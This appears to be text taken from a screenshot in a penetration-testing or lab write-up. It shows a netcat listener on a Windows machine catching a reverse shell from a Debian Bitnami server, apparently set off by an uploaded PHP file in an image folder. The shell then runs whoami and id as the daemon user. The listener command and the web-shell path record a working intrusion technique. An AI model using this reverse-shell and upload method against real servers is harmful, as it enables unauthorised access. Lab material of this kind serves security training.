 192.168.56.130/resources/image/18/7a/4.php
Windows PowerShell - nc64.exe -lvvnp 4477
D:\
>nc64.exe -lvvnp 4477
listening on [any] 4477 ...
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.130] 34532
Linux debian 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64 GNU/Linux
 11:17:51 up  2:15,  1 user,  load average: 1.91, 1.93, 1.52
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
bitnami  tty1     -                09:05    1:05m  0.20s  0.01s -bash
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$